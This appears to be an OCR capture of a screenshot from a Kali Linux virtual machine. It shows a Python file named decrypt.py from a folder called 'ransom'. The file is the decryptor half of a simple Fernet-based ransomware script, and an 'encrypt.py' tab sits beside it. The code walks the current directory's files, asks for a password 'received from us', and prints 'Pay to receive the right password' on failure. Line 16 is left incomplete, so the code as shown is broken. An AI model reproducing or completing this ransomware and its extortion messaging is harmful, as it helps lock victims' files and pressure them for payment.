 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
~/ransom/decrypt.py - Mousepad
File Edit Search View Document Help
encrypt.py
decrypt.py
1 #!/usr/bin/env python3
2
3 import os
4 from cryptography.fernet import Fernet
5
6 allfiles = []
7 for file in os.listdir():
8 if file == "malware.py" or file == "key.key" or file == "decr.py":
9 continue
10 if os.path.isfile(file):
11 allfiles.append(file)
12 print(allfiles)
13
14 with open("key.key", "rb") as key:
15 password = key.read()
16 passphrase =
17 userpass = input("Enter the password you received from us: ")
18 if userpass == passphrase:
19 for file in allfiles:
20 with open(file, "rb") as thefile:
21 contents = thefile.read()
22 content_decr = Fernet(password).decrypt(contents)
23 with open(file, "wb") as thefile:
24 thefile.write(content_decr)
25 print("You got your files back")
26 else:
27 print("Wrong password !!!! Pay to receive the right password")
28
29
30